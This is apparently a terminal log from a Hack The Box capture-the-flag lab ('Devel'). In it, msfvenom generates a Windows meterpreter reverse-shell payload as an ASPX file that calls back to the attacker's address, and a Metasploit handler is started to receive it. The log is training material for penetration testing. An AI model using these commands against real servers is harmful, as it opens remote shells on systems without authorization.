 root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.8  netmask 255.255.254.0  destination 10.10.14.8
        inet6 dead:beef:2::1006  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::cdbf:f9d5:8dca:7e33  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
        RX packets 754  bytes 458551 (447.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4910  bytes 250319 (244.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@xxxx:/home/CTF/HACKTHEBOX/DEVEL# msfvenom -p windows/meterpreter/reverse_tcp -f aspx -o shell.aspx LHOST=10.10.14
.8 LPORT=4445
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2797 bytes
Saved as: shell.aspx
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL#
msf exploit(multi/handler) > set LHOST 10.10.14.8
LHOST => 10.10.14.8
msf exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thr
ead, process, none)
   LHOST     10.10.14.8       yes       The listen address (an interface may b
e specified)
   LPORT     4445             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target

msf exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.10.14.8:4445